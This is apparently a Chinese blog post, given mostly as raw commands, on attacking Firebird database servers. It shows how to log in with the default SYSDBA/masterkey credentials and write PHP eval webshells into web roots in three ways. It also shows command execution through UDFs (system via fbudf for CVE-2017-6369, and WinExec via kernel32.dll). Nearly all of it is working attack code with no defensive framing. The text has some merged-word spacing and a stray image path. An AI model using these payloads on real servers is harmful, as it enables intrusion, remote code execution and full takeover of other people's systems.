

准备环境和工具:
sudo apt-get -y install firebird3.0-utils
createdatabase '[新建数据库的路径以及名称,后缀名称为.FDB]'user 'sysdba' password 'masterkey';常规的SQL语句写webshell
CREATEDATABASE '10.211.55.5/3050:C:\webroot\shell.php' user 'SYSDBA'password 'masterkey';CREATETABLE a ( x BLOB);INSERTINTO a VALUES ('<?php eval(@$_POST["pass"]);?>');COMMIT;EXIT;外部表写webshell
CREATEDATABASE '10.211.55.5/3050:C:\non-existent-file' user 'SYSDBA'password 'masterkey';CREATETABLE a EXTERNAL 'C:\wwwroot\mytest.asp' ( x char(2000));INSERTINTO a values ('<%= date() %>');增量写shell
CREATEDATABASE '10.211.55.5/3050:C:\temp\non-existent-file' user 'SYSDBA'password 'masterkey';CREATETABLE a( x blob);ALTERDATABASE ADD DIFFERENCE FILE 'C:\webroot\shellC.php';ALTERDATABASE BEGIN BACKUP;INSERTINTO a VALUES ('<?php eval(@$_POST["pass"]);?>');COMMIT;EXIT;Linux的UDF提权CVE-2017-6369这个漏洞,影响范围Firebird2.5.x< 2.5.7 和3.0.x <3.0.2,该漏洞是由于默认安全配置是”UdfAccess= Restrict UDF“,允许任意权限的数据库用户通过调用fbudf.so执行代码。攻击代码如下:
DECLARE EXTERNAL FUNCTION exec cstring(4096) RETURNS integer BY VALUEENTRY_POINT 'system' MODULE_NAME 'fbudf';
SQL>SELECT FIRST 1 exec('<COMMAND>') FROM any_table LIMIT 1;windows的UDF提权
CREATEDATABASE '10.211.55.5/3050:C:\temp\non-existent-file1' user 'SYSDBA'password 'masterkey';DECLAREEXTERNAL FUNCTION EXEC cstring(4096), integer RETURNS integer BYVALUE ENTRY_POINT 'WinExec' MODULE_NAME'c:\windows\system32\kernel32.dll';SELECTFIRST 1 EXEC('<COMMAND>', 1) FROM any_table LIMIT 1;
C:\ProgramFiles\Firebird\Firebird30\UDF\fbudf.dll

- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-













评论